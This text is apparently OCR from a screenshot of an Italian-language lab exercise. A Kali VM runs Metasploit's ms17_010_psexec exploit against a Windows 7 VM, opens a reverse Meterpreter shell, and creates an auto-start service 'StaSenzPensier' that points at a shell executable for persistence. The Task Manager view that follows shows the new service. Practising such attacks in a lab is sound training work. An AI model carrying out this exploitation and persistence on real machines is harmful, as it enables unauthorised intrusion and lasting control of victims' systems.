 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 14:19
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.201:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 192.168.198.201:445 - Built a write-what-where primitive...
[+] 192.168.198.201:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.198.201:445 - Selecting PowerShell target
[*] 192.168.198.201:445 - Executing the payload...
[+] 192.168.198.201:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 192.168.198.201
[*] Meterpreter session 2 opened (192.168.198.100:9999 → 192.168.198.201:49161) at 2024-04-18 14:16:49 +0200
meterpreter > shell
Process 2324 created.
Channel 1 created.
Microsoft Windows [Versione 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Tutti i diritti riservati.
C:\Windows\system32>SC CREATE "StaSenzPensier" binpath= "C:\Temp\shell-x64.exe" start= auto
SC CREATE "StaSenzPensier" binpath= "C:\Temp\shell-x64.exe" start= auto
[SC] CreateService OPERAZIONI RIUSCITE
C:\Windows\system32>
Win7Pro [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Gestione attività Windows
File Opzioni Visualizza ?
Applicazioni Processi Servizi Prestazioni Rete Utenti
Nome PID Descrizione Stato Gruppo
TBS Servizi di base TPM Interrotto LocalServiceAndNoImpersonation
TapiSrv Telefonia Interrotto NetworkService
TabletInputService Servizio di input Tablet PC Interrotto LocalSystemNetworkRestricted
SysMain 900 Ottimizzazione avvio In esecuzione LocalSystemNetworkRestricted
swprv Provider di copie shadow s... Interrotto N/D
StorSvc Servizio di archiviazione Interrotto LocalSystemNetworkRestricted
stisvc Acquisizione di immagini di ... Interrotto N/D
StaSenzPensier StaSenzPensier Interrotto N/D
SstpSvc Servizio SSTP (Secure Sock... Interrotto LocalService
SSDPSRV 1372 Individuazione SSDP In esecuzione LocalServiceAndNoImpersonation
sppuinotify Servizio di notifica SPP Interrotto LocalService
sppsvc Protezione software Interrotto N/D
Spooler 1224 Spooler di stampa In esecuzione N/D
SNMPTRAP Trap SNMP Interrotto N/D
SNMP 1512 Servizio SNMP In esecuzione N/D
simptcp 1480 Servizi TCP/IP semplificati In esecuzione
ShellHWDetection 948 Rilevamento hardware shell In esecuzione netsvcs
SharedAccess Condivisione connessione I... Interrotto netsvcs
Servizi...
Processi: 41 Utilizzo CPU: 0% Memoria fisica: 27%
IT 14:19
18/04/2024
CTRL (DESTRA)